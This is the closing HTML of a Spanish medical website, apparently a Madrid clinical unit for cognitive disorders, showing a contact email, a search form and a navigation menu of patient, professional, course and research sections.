		<div id="section-id-1507544708313" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1507544708314"><div id="column-id-1507544708314" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1609753271787" class="sppb-addon-wrapper"><div id="sppb-addon-1609753271787" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1609753271787 {
margin:0px 0px 30px 0px;}
#sppb-addon-1609753271787 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1609753271787 {
}
#sppb-addon-1609753271787.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1609753271787 {}#sppb-addon-wrapper-1609753271787 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1609753271787 {}#sppb-addon-wrapper-1609753271787 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1609753271787 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1609753271787 .sppb-empty-space {height: 30px;}}@media (max-width: 767px) {#sppb-addon-1609753271787 .sppb-empty-space {height: 20px;}}</style></div></div><div id="sppb-addon-wrapper-1507544756859" class="sppb-addon-wrapper"><div id="sppb-addon-1507544756859" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><h3 class="sppb-addon-title">Información de Contacto</h3><div class="sppb-addon-content">ammontes@salud.madrid.org</div></div><style type="text/css">#sppb-addon-1507544756859 {
	color: #ffffff;
padding:0px 0px 20px 0px;}
#sppb-addon-1507544756859 {
}
#sppb-addon-1507544756859.sppb-element-loaded {
}
#sppb-addon-1507544756859 .sppb-addon-title {
font-size:26px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1507544756859 {}}@media (max-width: 767px) {#sppb-addon-1507544756859 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1507544708313{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}</style>	</div>
</div>
</div></div></div></div></div></div></section>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/index.php/component/jevents/eventospormes/2026/01/-" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="1" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437  current active"><a href="/index.php" > Inicio</a></li><li class="item-575"><a href="/index.php/informacion" > INFORMACIÓN</a></li><li class="item-576"><a href="/index.php/profesionales" > PROFESIONALES</a></li><li class="item-596"><a href="/index.php/area-pacientes" > PACIENTES</a></li><li class="item-577 newsletter-hide deeper parent"><a href="/index.php/pacientes" > PACIENTES</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-577"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-577"><li class="item-587 newsletter-hide"><a href="/index.php/pacientes/documentos-de-interes-pac" > Documentos de interés</a></li><li class="item-588 newsletter-hide"><a href="/index.php/pacientes/materiales-de-estimulacion-cognitiva" > Materiales de Estimulación Cognitiva</a></li><li class="item-589 newsletter-hide"><a href="/index.php/pacientes/estudios-de-investigacion-pac" > Estudios de investigación</a></li></ul></li><li class="item-578 newsletter-hide"><a href="/index.php/newsletters" > Newsletters</a></li><li class="item-579 newsletter-hide deeper parent"><a href="/index.php/documentos-de-interes" > Documentos de interés</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-579"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-579"><li class="item-580"><a href="/index.php/documentos-de-interes/comunicaciones-de-la-reuniones-cientificas" > Comunicaciones de la reuniones científicas</a></li><li class="item-581"><a href="/index.php/documentos-de-interes/guias-de-practica-clinica" > Guías de práctica clínica</a></li><li class="item-590"><a href="/index.php/documentos-de-interes/criterios-diagnosticos" > Criterios diagnósticos</a></li><li class="item-593"><a href="/index.php/documentos-de-interes/articulos-de-interes" > Artículos de Interés</a></li></ul></li><li class="item-583 newsletter-hide deeper parent"><a href="/index.php/docencia-y-cursos" > Docencia y Cursos</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-583"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-583"><li class="item-592"><a href="/index.php/docencia-y-cursos/cursos-de-residentes" > Cursos de residentes</a></li><li class="item-594"><a href="/index.php/docencia-y-cursos/cursos-avalados" > Cursos avalados</a></li><li class="item-595"><a href="/index.php/docencia-y-cursos/congresos" > Congresos</a></li></ul></li><li class="item-584 newsletter-hide"><a href="/index.php/materiales-de-evaluacion-cognitiva" > Materiales de evaluación cognitiva</a></li><li class="item-585 newsletter-hide"><a href="/index.php/estudios-de-investigacion" > Estudios de investigación</a></li><li class="item-586 newsletter-hide"><a href="/index.php/enlaces-de-interes" > Enlaces de interés</a></li><li class="item-591 newsletter-hide"><a href="/index.php/noticias-destacadas" > Noticias destacadas</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                    
                </body>
                </html>
